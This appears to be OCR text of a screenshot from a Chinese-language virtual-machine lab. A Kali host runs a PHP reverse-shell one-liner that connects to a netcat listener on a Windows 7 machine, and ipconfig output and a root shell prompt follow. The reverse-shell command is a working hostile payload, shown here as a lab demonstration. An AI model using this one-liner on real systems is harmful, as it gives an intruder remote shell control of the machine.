 root@kali:~# php -r '$sock=fsockopen("192.168.10.224",33891);exec("/bin/sh -i <&3 >&3 2>&3");'
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali Windows 7 x64
C:\Windows\system32\cmd.exe - nc -lvvp 33891
C:\Users\root\Desktop>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : lan
本地链接 IPv6 地址. . . . . . . . : fe80::e12b:db73:9eb:26b5%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.224
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.1
隧道适配器 isatap.lan:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : lan
隧道适配器 本地连接* 11:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:652f:3408:341e:18a1:3f57:f51f
本地链接 IPv6 地址. . . . . . . . : fe80::341e:18a1:3f57:f51f%13
默认网关. . . . . . . . . . . . . : ::
C:\Users\root\Desktop>nc -lvvp 33891
listening on [any] 33891 ...
connect to [192.168.10.224] from kali.lan [192.168.10.167] 58748
# whoami
root
#
CH
12:30
2019/10/4